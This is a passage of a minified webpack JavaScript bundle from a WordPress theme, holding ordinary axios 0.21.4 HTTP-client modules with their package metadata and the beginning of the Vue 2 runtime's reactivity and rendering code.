s(e),e.headers=e.headers||{},e.data=r.call(e,e.data,e.headers,e.transformRequest),e.headers=i.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),i.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||o.adapter)(e).then(function(t){return s(e),t.data=r.call(e,t.data,t.headers,e.transformResponse),t},function(t){return a(t)||(s(e),t&&t.response&&(t.response.data=r.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},function(e,t,n){"use strict";var i=n(0),r=n(2);e.exports=function(e,t,n){var a=this||r;return i.forEach(n,function(n){e=n.call(a,e,t)}),e}},function(e,t,n){"use strict";var i=n(0);e.exports=function(e,t){i.forEach(e,function(n,i){i!==t&&i.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[i])})}},function(e,t,n){"use strict";var i=n(9);e.exports=function(e,t,n){var r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(i("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";var i=n(0);e.exports=i.isStandardBrowserEnv()?{write:function(e,t,n,r,a,o){var s=[];s.push(e+"="+encodeURIComponent(t)),i.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),i.isString(r)&&s.push("path="+r),i.isString(a)&&s.push("domain="+a),!0===o&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var i=n(31),r=n(32);e.exports=function(e,t){return e&&!i(t)?r(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var i=n(0),r=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,a,o={};return e?(i.forEach(e.split("\n"),function(e){if(a=e.indexOf(":"),t=i.trim(e.substr(0,a)).toLowerCase(),n=i.trim(e.substr(a+1)),t){if(o[t]&&r.indexOf(t)>=0)return;o[t]="set-cookie"===t?(o[t]?o[t]:[]).concat([n]):o[t]?o[t]+", "+n:n}}),o):o}},function(e,t,n){"use strict";var i=n(0);e.exports=i.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function r(e){var i=e;return t&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=r(window.location.href),function(t){var n=i.isString(t)?r(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=n(36),a={};["object","boolean","number","function","string","symbol"].forEach(function(e,t){a[e]=function(n){return(void 0===n?"undefined":i(n))===e||"a"+(t<1?"n ":" ")+e}});var o={},s=r.version.split(".");function l(e,t){for(var n=t?t.split("."):s,i=e.split("."),r=0;r<3;r++){if(n[r]>i[r])return!0;if(n[r]<i[r])return!1}return!1}a.transitional=function(e,t,n){var i=t&&l(t);function a(e,t){return"[Axios v"+r.version+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,s){if(!1===e)throw new Error(a(r," has been removed in "+t));return i&&!o[r]&&(o[r]=!0),!e||e(n,r,s)}},e.exports={isOlderVersion:l,assertOptions:function(e,t,n){if("object"!==(void 0===e?"undefined":i(e)))throw new TypeError("options must be an object");for(var r=Object.keys(e),a=r.length;a-- >0;){var o=r[a],s=t[o];if(s){var l=e[o],u=void 0===l||s(l,o,e);if(!0!==u)throw new TypeError("option "+o+" must be "+u)}else if(!0!==n)throw Error("Unknown option "+o)}},validators:a}},function(e,t){e.exports={_from:"axios@^0.21.1",_id:"axios@0.21.4",_inBundle:!1,_integrity:"sha512-ut5vewkiu8jjGBdqpM44XxjuCjq9LAKeHVmoVfHVzy8eHgxxq8SbAVQNovDA8mVi05kP0Ea/n/UzcSHcTJQfNg==",_location:"/axios",_phantomChildren:{},_requested:{type:"range",registry:!0,raw:"axios@^0.21.1",name:"axios",escapedName:"axios",rawSpec:"^0.21.1",saveSpec:null,fetchSpec:"^0.21.1"},_requiredBy:["#DEV:/"],_resolved:"https://registry.npmjs.org/axios/-/axios-0.21.4.tgz",_shasum:"c67b90dc0568e5c1cf2b0b858c43ba28e2eda575",_spec:"axios@^0.21.1",_where:"/home/eri_santos/projects/iMM/wp-content/themes/imm",author:{name:"Matt Zabriskie"},browser:{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},bugs:{url:"https://github.com/axios/axios/issues"},bundleDependencies:!1,bundlesize:[{path:"./dist/axios.min.js",threshold:"5kB"}],dependencies:{"follow-redirects":"^1.14.0"},deprecated:!1,description:"Promise based HTTP client for the browser and node.js",devDependencies:{coveralls:"^3.0.0","es6-promise":"^4.2.4",grunt:"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1",karma:"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2",minimist:"^1.2.0",mocha:"^8.2.1",sinon:"^4.5.0","terser-webpack-plugin":"^4.2.3",typescript:"^4.0.5","url-search-params":"^0.10.0",webpack:"^4.44.2","webpack-dev-server":"^3.11.0"},homepage:"https://axios-http.com",jsdelivr:"dist/axios.min.js",keywords:["xhr","http","ajax","promise","node"],license:"MIT",main:"index.js",name:"axios",repository:{type:"git",url:"git+https://github.com/axios/axios.git"},scripts:{build:"NODE_ENV=production grunt build",coveralls:"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js",examples:"node ./examples/server.js",fix:"eslint --fix lib/**/*.js",postversion:"git push && git push --tags",preversion:"npm test",start:"node ./sandbox/server.js",test:"grunt test",version:"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json"},typings:"./index.d.ts",unpkg:"dist/axios.min.js",version:"0.21.4"}},function(e,t,n){"use strict";var i=n(12);function r(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var n=this;e(function(e){n.reason||(n.reason=new i(e),t(n.reason))})}r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.source=function(){var e;return{token:new r(function(t){e=t}),cancel:e}},e.exports=r},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(e){return"object"===(void 0===e?"undefined":i(e))&&!0===e.isAxiosError}},function(e,t,n){(function(i,r){var a,o,s,l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};s=function(){"use strict";var e=Object.freeze({}),t=Array.isArray;function n(e){return void 0===e||null===e}function a(e){return void 0!==e&&null!==e}function o(e){return!0===e}function s(e){return"string"==typeof e||"number"==typeof e||"symbol"===(void 0===e?"undefined":l(e))||"boolean"==typeof e}function u(e){return"function"==typeof e}function c(e){return null!==e&&"object"===(void 0===e?"undefined":l(e))}var d=Object.prototype.toString;function h(e){return d.call(e).slice(8,-1)}function f(e){return"[object Object]"===d.call(e)}function p(e){return"[object RegExp]"===d.call(e)}function v(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function m(e){return a(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function g(e){return null==e?"":Array.isArray(e)||f(e)&&e.toString===d?JSON.stringify(e,y,2):String(e)}function y(e,t){return t&&t.__v_isRef?t.value:t}function b(e){var t=parseFloat(e);return isNaN(t)?e:t}function w(e,t){for(var n=Object.create(null),i=e.split(","),r=0;r<i.length;r++)n[i[r]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var x=w("slot,component",!0),T=w("key,ref,slot,slot-scope,is");function _(e,t){var n=e.length;if(n){if(t===e[n-1])return void(e.length=n-1);var i=e.indexOf(t);if(i>-1)return e.splice(i,1)}}var S=Object.prototype.hasOwnProperty;function C(e,t){return S.call(e,t)}function E(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var k=/-(\w)/g,$=E(function(e){return e.replace(k,function(e,t){return t?t.toUpperCase():""})}),M=E(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),O=/\B([A-Z])/g,D=E(function(e){return e.replace(O,"-$1").toLowerCase()});var A=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var i=arguments.length;return i?i>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function P(e,t){t=t||0;for(var n=e.length-t,i=new Array(n);n--;)i[n]=e[n+t];return i}function I(e,t){for(var n in t)e[n]=t[n];return e}function N(e){for(var t={},n=0;n<e.length;n++)e[n]&&I(t,e[n]);return t}function L(e,t,n){}var j=function(e,t,n){return!1},F=function(e){return e};function z(e,t){if(e===t)return!0;var n=c(e),i=c(t);if(!n||!i)return!n&&!i&&String(e)===String(t);try{var r=Array.isArray(e),a=Array.isArray(t);if(r&&a)return e.length===t.length&&e.every(function(e,n){return z(e,t[n])});if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(r||a)return!1;var o=Object.keys(e),s=Object.keys(t);return o.length===s.length&&o.every(function(n){return z(e[n],t[n])})}catch(e){return!1}}function R(e,t){for(var n=0;n<e.length;n++)if(z(e[n],t))return n;return-1}function q(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}function B(e,t){return e===t?0===e&&1/e!=1/t:e==e||t==t}var H="data-server-rendered",V=["component","directive","filter"],U=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],Y={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!0,devtools:!0,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:j,isReservedAttr:j,isUnknownElement:j,getTagNamespace:L,parsePlatformTagName:F,mustUseProp:j,async:!0,_lifecycleHooks:U},W=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function G(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function X(e,t,n,i){Object.defineProperty(e,t,{value:n,enumerable:!!i,writable:!0,configurable:!0})}var Z=new RegExp("[^".concat(W.source,".$_\\d]"));var K="__proto__"in{},J="undefined"!=typeof window,Q=J&&window.navigator.userAgent.toLowerCase(),ee=Q&&/msie|trident/.test(Q),te=Q&&Q.indexOf("msie 9.0")>0,ne=Q&&Q.indexOf("edge/")>0;Q&&Q.indexOf("android");var ie=Q&&/iphone|ipad|ipod|ios/.test(Q);Q&&/chrome\/\d+/.test(Q),Q&&/phantomjs/.test(Q);var re,ae=Q&&Q.match(/firefox\/(\d+)/),oe={}.watch,se=!1;if(J)try{var le={};Object.defineProperty(le,"passive",{get:function(){se=!0}}),window.addEventListener("test-passive",null,le)}catch(e){}var ue=function(){return void 0===re&&(re=!J&&void 0!==i&&(i.process&&"server"===i.process.env.VUE_ENV)),re},ce=J&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function de(e){return"function"==typeof e&&/native code/.test(e.toString())}var he,fe="undefined"!=typeof Symbol&&de(Symbol)&&"undefined"!=typeof Reflect&&de(Reflect.ownKeys);he="undefined"!=typeof Set&&de(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var pe=null;function ve(e){void 0===e&&(e=null),e||pe&&pe._scope.off(),pe=e,e&&e._scope.on()}var me,ge=function(){function e(e,t,n,i,r,a,o,s){this.tag=e,this.data=t,this.children=n,this.text=i,this.elm=r,this.ns=void 0,this.context=a,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=o,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(e.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),e}(),ye=function(e){void 0===e&&(e="");var t=new ge;return t.text=e,t.isComment=!0,t};function be(e){return new ge(void 0,void 0,void 0,String(e))}function we(e){var t=new ge(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var xe=w("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,require"),Te=function(e,t){Ii('Property or method "'.concat(t,'" is not defined on the instance but ')+"referenced during render. Make sure that this property is reactive, either in the data option, or for class-based components, by initializing the property. See: https://v2.vuejs.org/v2/guide/reactivity.html#Declaring-Reactive-Properties.",e)},_e=function(e,t){Ii('Property "'.concat(t,'" must be accessed with "$data.').concat(t,'" because ')+'properties starting with "$" or "_" are not proxied in the Vue instance to prevent conflicts with Vue internals. See: https://v2.vuejs.org/v2/api/#data',e)},Se="undefined"!=typeof Proxy&&de(Proxy);if(Se){var Ce=w("stop,prevent,self,ctrl,shift,alt,meta,exact");Y.keyCodes=new Proxy(Y.keyCodes,{set:function(e,t,n){return Ce(t)?(Ii("Avoid overwriting built-in modifier in config.keyCodes: .".concat(t)),!1):(e[t]=n,!0)}})}var Ee={has:function(e,t){var n=t in e,i=xe(t)||"string"==typeof t&&"_"===t.charAt(0)&&!(t in e.$data);return n||i||(t in e.$data?_e(e,t):Te(e,t)),n||!i}},ke={get:function(e,t){return"string"!=typeof t||t in e||(t in e.$data?_e(e,t):Te(e,t)),e[t]}};me=function(e){if(Se){var t=e.$options,n=t.render&&t.render._withStripped?ke:Ee;e._renderProxy=new Proxy(e,n)}else e._renderProxy=e};var $e=function(){return($e=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};"function"==typeof SuppressedError&&SuppressedError;var Me=0,Oe=[],De=function(){for(var e=0;e<Oe.length;e++){var t=Oe[e];t.subs=t.subs.filter(function(e){return e}),t._pending=!1}Oe.length=0},Ae=function(){function e(){this._pending=!1,this.id=Me++,this.subs=[]}return e.prototype.addSub=function(e){this.subs.push(e)},e.prototype.removeSub=function(e){this.subs[this.subs.indexOf(e)]=null,this._pending||(this._pending=!0,Oe.push(this))},e.prototype.depend=function(t){e.target&&(e.target.addDep(this),t&&e.target.onTrack&&e.target.onTrack($e({effect:e.target},t)))},e.prototype.notify=function(e){var t=this.subs.filter(function(e){return e});Y.async||t.sort(function(e,t){return e.id-t.id});for(var n=0,i=t.length;n<i;n++){var r=t[n];e&&r.onTrigger&&r.onTrigger($e({effect:t[n]},e)),r.update()}},e}();Ae.target=null;var Pe=[];function Ie(e){Pe.push(e),Ae.target=e}function Ne(){Pe.pop(),Ae.target=Pe[Pe.length-1]}var Le=Array.prototype,je=Object.create(Le);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=Le[e];X(je,e,function(){for(var n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];var r,a=t.apply(this,n),o=this.__ob__;switch(e){case"push":case"unshift":r=n;break;case"splice":r=n.slice(2)}return r&&o.observeArray(r),o.dep.notify({type:"array mutation",target:this,key:e}),a})});var Fe=Object.getOwnPropertyNames(je),ze={},Re=!0;function qe(e){Re=e}var Be={notify:L,depend:L,addSub:L,removeSub:L},He=function(){function e(e,n,i){if(void 0===n&&(n=!1),void 0===i&&(i=!1),this.value=e,this.shallow=n,this.mock=i,this.dep=i?Be:new Ae,this.vmCount=0,X(e,"__ob__",this),t(e)){if(!i)if(K)e.__proto__=je;else for(var r=0,a=Fe.length;r<a;r++){X(e,s=Fe[r],je[s])}n||this.observeArray(e)}else{var o=Object.keys(e);for(r=0;r<o.length;r++){var s;Ue(e,s=o[r],ze,void 0,n,i)}}}return e.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Ve(e[t],!1,this.mock)},e}();function Ve(e,n,i){return e&&C(e,"__ob__")&&e.__ob__ instanceof He?e.__ob__:!Re||!i&&ue()||!t(e)&&!f(e)||!Object.isExtensible(e)||e.__v_skip||tt(e)||e instanceof ge?void 0:new He(e,n,i)}function Ue(e,n,i,r,a,o,s){void 0===s&&(s=!1);var l=new Ae,u=Object.getOwnPropertyDescriptor(e,n);if(!u||!1!==u.configurable){var c=u&&u.get,d=u&&u.set;c&&!d||i!==ze&&2!==arguments.length||(i=e[n]);var h=a?i&&i.__ob__:Ve(i,!1,o);return Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var r=c?c.call(e):i;return Ae.target&&(l.depend({target:e,type:"get",key:n}),h&&(h.dep.depend(),t(r)&&function e(n){for(var i=void 0,r=0,a=n.length;r<a;r++)(i=n[r])&&i.__ob__&&i.__ob__.dep.depend(),t(i)&&e(i)}(r))),tt(r)&&!a?r.value:r},set:function(t){var s=c?c.call(e):i;if(B(s,t)){if(r&&r(),d)d.call(e,t);else{if(c)return;if(!a&&tt(s)&&!tt(t))return void(s.value=t);i=t}h=a?t&&t.__ob__:Ve(t,!1,o),l.notify({type:"set",target:e,key:n,newValue:t,oldValue:s})}}}),l}}function Ye(e,i,r){if((n(e)||s(e))&&Ii("Cannot set reactive property on undefined, null, or primitive value: ".concat(e)),!Je(e)){var a=e.__ob__;return t(e)&&v(i)?(e.length=Math.max(e.length,i),e.splice(i,1,r),a&&!a.shallow&&a.mock&&Ve(r,!1,!0),r):i in e&&!(i in Object.prototype)?(e[i]=r,r):e._isVue||a&&a.vmCount?(Ii("Avoid adding reactive properties to a Vue instance or its root $data at runtime - declare it upfront in the data option."),r):a?(Ue(a.value,i,r,void 0,a.shallow,a.mock),a.dep.notify({type:"add",target:e,key:i,newValue:r,oldValue:void 0}),r):(e[i]=r,r)}Ii('Set operation on key "'.concat(i,'" failed: target is readonly.'))}function We(e,i){if((n(e)||s(e))&&Ii("Cannot delete reactive property on undefined, null, or primitive value: ".concat(e)),t(e)&&v(i))e.splice(i,1);else{var r=e.__ob__;e._isVue||r&&r.vmCount?Ii("Avoid deleting properties on a Vue instance or its root $data - just set it to null."):Je(e)?Ii('Delete operation on key "'.concat(i,'" failed: target is readonly.')):C(e,i)&&(delete e[i],r&&r.dep.notify({type:"delete",target:e,key:i}))}}function Ge(e){return Xe(e,!0),X(e,"__v_isShallow",!0),e}function Xe(e,n){if(!Je(e)){t(e)&&Ii("Avoid using Array as root value for ".concat(n?"shallowReactive()":"reactive()"," as it cannot be tracked in watch() or watchEffect(). Use ").concat(n?"shallowRef()":"ref()"," instead. This is a Vue-2-only limitation."));var i=e&&e.__ob__;i&&i.shallow!==n&&Ii("Target is already a ".concat(i.shallow?"":"non-","shallow reactive object, and cannot be converted to ").concat(n?"":"non-","shallow.")),Ve(e,n,ue())||((null==e||s(e))&&Ii("value cannot be made reactive: ".concat(String(e))),Qe(e)&&Ii("Vue 2 does not support reactive collection types such as Map or Set."))}}function Ze(e){return Je(e)?Ze(e.__v_raw):!(!e||!e.__ob__)}function Ke(e){return!(!e||!e.__v_isShallow)}function Je(e){return!(!e||!e.__v_isReadonly)}function Qe(e){var t=h(e);return"Map"===t||"WeakMap"===t||"Set"===t||"WeakSet"===t}var et="__v_isRef";function tt(e){return!(!e||!0!==e.__v_isRef)}function nt(e,t){if(tt(e))return e;var n={};return X(n,et,!0),X(n,"__v_isShallow",t),X(n,"dep",Ue(n,"value",e,null,t,ue())),n}function it(e,t,n){Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var e=t[n];if(tt(e))return e.value;var i=e&&e.__ob__;return i&&i.dep.depend(),e},set:function(e){var i=t[n];tt(i)&&!tt(e)?i.value=e:t[n]=e}})}function rt(e,t,n){var i=e[t];if(tt(i))return i;var r={get value(){var i=e[t];return void 0===i?n:i},set value(n){e[t]=n}};return X(r,et,!0),r}var at,ot,st="__v_rawToReadonly",lt="__v_rawToShallowReadonly";function ut(e){return ct(e,!1)}function ct(e,n){if(!f(e))return t(e)?Ii("Vue 2 does not support readonly arrays."):Qe(e)?Ii("Vue 2 does not support readonly collection types such as Map or Set."):Ii("value cannot be made readonly: ".concat(void 0===e?"undefined":l(e))),e;if(Object.isExtensible(e)||Ii("Vue 2 does not support creating readonly proxy for non-extensible object."),Je(e))return e;var i=n?lt:st,r=e[i];if(r)return r;var a=Object.create(Object.getPrototypeOf(e));X(e,i,a),X(a,"__v_isReadonly",!0),X(a,"__v_raw",e),tt(e)&&X(a,et,!0),(n||Ke(e))&&X(a,"__v_isShallow",!0);for(var o=Object.keys(e),s=0;s<o.length;s++)dt(a,e,o[s],n);return a}function dt(e,t,n,i){Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var e=t[n];return i||!f(e)?e:ut(e)},set:function(){Ii('Set operation on key "'.concat(n,'" failed: target is readonly.'))}})}var ht=J&&window.performance;ht&&ht.mark&&ht.measure&&ht.clearMarks&&ht.clearMeasures&&(at=function(e){return ht.mark(e)},ot=function(e,t,n){ht.measure(e,t,n),ht.clearMarks(t),ht.clearMarks(n)});var ft=E(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),i="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=i?e.slice(1):e,once:n,capture:i,passive:t}});function pt(e,n){function i(){var e=i.fns;if(!t(e))return Ln(e,null,arguments,n,"v-on handler");for(var r=e.slice(),a=0;a<r.length;a++)Ln(r[a],null,arguments,n,"v-on handler")}return i.fns=e,i}function vt(e,t,i,r,a,s){var l,u,c,d;for(l in e)u=e[l],c=t[l],d=ft(l),n(u)?Ii('Invalid handler for event "'.concat(d.name,'": got ')+String(u),s):n(c)?(n(u.fns)&&(u=e[l]=pt(u,s)),o(d.once)&&(u=e[l]=a(d.name,u,d.capture)),i(d.name,u,d.capture,d.passive,d.params)):u!==c&&(c.fns=u,e[l]=c);for(l in t)n(e[l])&&r((d=ft(l)).name,t[l],d.capture)}function mt(e,t,i){var r;e instanceof ge&&(e=e.data.hook||(e.data.hook={}));var s=e[t];function l(){i.apply(this,arguments),_(r.fns,l)}n(s)?r=pt([l]):a(s.fns)&&o(s.merged)?(r=s).fns.push(l):r=pt([s,l]),r.merged=!0,e[t]=r}function gt(e,t,n,i,r){if(a(t)){if(C(t,n))return e[n]=t[n],r||delete t[n],!0;if(C(t,i))return e[n]=t[i],r||delete t[i],!0}return!1}function yt(e){return s(e)?[be(e)]:t(e)?function e(i,r){var l=[];var u,c,d,h;for(u=0;u<i.length;u++)n(c=i[u])||"boolean"==typeof c||(d=l.length-1,h=l[d],t(c)?c.length>0&&(bt((c=e(c,"".concat(r||"","_").concat(u)))[0])&&bt(h)&&(l[d]=be(h.text+c[0].text),c.shift()),l.push.apply(l,c)):s(c)?bt(h)?l[d]=be(h.text+c):""!==c&&l.push(be(c)):bt(c)&&bt(h)?l[d]=be(h.text+c.text):(o(i._isVList)&&a(c.tag)&&n(c.key)&&a(r)&&(c.key="__vlist".concat(r,"_").concat(u,"__")),l.push(c)));return l}(e):void 0}function bt(e){return a(e)&&a(e.text)&&!1===e.isComment}var wt=1,xt=2;function Tt(e,i,r,l,d,h){return(t(r)||s(r))&&(d=l,l=r,r=void 0),o(h)&&(d=xt),function(e,i,r,l,d){if(a(r)&&a(r.__ob__))return Ii("Avoid using observed data object as vnode data: ".concat(JSON.stringify(r),"\n")+"Always create fresh vnode data objects in each render!",e),ye();a(r)&&a(r.is)&&(i=r.is);if(!i)return ye();a(r)&&a(r.key)&&!s(r.key)&&Ii("Avoid using non-primitive value as key, use string/number value instead.",e);t(l)&&u(l[0])&&((r=r||{}).scopedSlots={default:l[0]},l.length=0);d===xt?l=yt(l):d===wt&&(l=function(e){for(var n=0;n<e.length;n++)if(t(e[n]))return Array.prototype.concat.apply([],e);return e}(l));var h,f;if("string"==typeof i){var p=void 0;f=e.$vnode&&e.$vnode.ns||Y.getTagNamespace(i),Y.isReservedTag(i)?(a(r)&&a(r.nativeOn)&&"component"!==r.tag&&Ii("The .native modifier for v-on is only valid on components but it was used on <".concat(i,">."),e),h=new ge(Y.parsePlatformTagName(i),r,l,void 0,void 0,e)):h=r&&r.pre||!a(p=Wi(e.$options,"components",i))?new ge(i,r,l,void 0,void 0,e):Oi(p,r,e,l,i)}else h=Oi(i,r,e,l);return t(h)?h:a(h)?(a(f)&&function e(t,i,r){t.ns=i;"foreignObject"===t.tag&&(i=void 0,r=!0);if(a(t.children))for(var s=0,l=t.children.length;s<l;s++){var u=t.children[s];a(u.tag)&&(n(u.ns)||o(r)&&"svg"!==u.tag)&&e(u,i,r)}}(h,f),a(r)&&function(e){c(e.style)&&ci(e.style);c(e.class)&&ci(e.class)}(r),h):ye()}(e,i,r,l,d)}function _t(e,n){var i,r,o,s,l=null;if(t(e)||"string"==typeof e)for(l=new Array(e.length),i=0,r=e.length;i<r;i++)l[i]=n(e[i],i);else if("number"==typeof e)for(l=new Array(e),i=0;i<e;i++)l[i]=n(i+1,i);else if(c(e))if(fe&&e[Symbol.iterator]){l=[];for(var u=e[Symbol.iterator](),d=u.next();!d.done;)l.push(n(d.value,l.length)),d=u.next()}else for(o=Object.keys(e),l=new Array(o.length),i=0,r=o.length;i<r;i++)s=o[i],l[i]=n(e[s],s,i);return a(l)||(l=[]),l._isVList=!0,l}function St(e,t,n,i){var r,a=this.$scopedSlots[e];a?(n=n||{},i&&(c(i)||Ii("slot v-bind without argument expects an Object",this),n=I(I({},i),n)),r=a(n)||(u(t)?t():t)):r=this.$slots[e]||(u(t)?t():t);var o=n&&n.slot;return o?this.$createElement("template",{slot:o},r):r}function Ct(e){return Wi(this.$options,"filters",e,!0)||F}function Et(e,n){return t(e)?-1===e.indexOf(n):e!==n}function kt(e,t,n,i,r){var a=Y.keyCodes[t]||n;return r&&i&&!Y.keyCodes[t]?Et(r,i):a?Et(a,e):i?D(i)!==t:void 0===e}function $t(e,n,i,r,a){if(i)if(c(i)){t(i)&&(i=N(i));var o=void 0,s=function(t){if("class"===t||"style"===t||T(t))o=e;else{var s=e.attrs&&e.attrs.type;o=r||Y.mustUseProp(n,s,t)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var l=$(t),u=D(t);l in o||u in o||(o[t]=i[t],a&&((e.on||(e.on={}))["update:".concat(t)]=function(e){i[t]=e}))};for(var l in i)s(l)}else Ii("v-bind without argument expects an Object or Array value",this);return e}function Mt(e,t){var n=this._staticTrees||(this._staticTrees=[]),i=n[e];return i&&!t?i:(Dt(i=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,this._c,this),"__static__".concat(e),!1),i)}function Ot(e,t,n){return Dt(e,"__once__".concat(t).concat(n?"_".concat(n):""),!0),e}function Dt(e,n,i){if(t(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&At(e[r],"".concat(n,"_").concat(r),i);else At(e,n,i)}function At(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function Pt(e,t){if(t)if(f(t)){var n=e.on=e.on?I({},e.on):{};for(var i in t){var r=n[i],a=t[i];n[i]=r?[].concat(r,a):a}}else Ii("v-on without argument expects an Object value",this);return e}function It(e,n,i,r){n=n||{$stable:!i};for(var a=0;a<e.length;a++){var o=e[a];t(o)?It(o,n,i):o&&(o.proxy&&(o.fn.proxy=!0),n[o.key]=o.fn)}return r&&(n.$key=r),n}function Nt(e,t){for(var n=0;n<t.length;n+=2){var i=t[n];"string"==typeof i&&i?e[t[n]]=t[n+1]:""!==i&&null!==i&&Ii("Invalid value for dynamic directive argument (expected string or null): ".concat(i),this)}return e}function 